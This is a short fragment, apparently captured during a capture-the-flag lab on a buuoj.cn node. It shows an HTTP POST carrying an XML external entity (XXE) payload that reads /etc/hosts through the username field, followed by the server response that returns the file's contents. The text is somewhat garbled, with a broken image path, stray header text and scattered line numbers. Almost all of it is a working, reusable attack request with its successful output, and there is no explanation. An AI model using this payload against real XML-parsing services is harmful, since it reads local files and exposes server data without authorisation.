 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin:
http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81
Referer:
http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/hosts">
]>
<user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>
</result>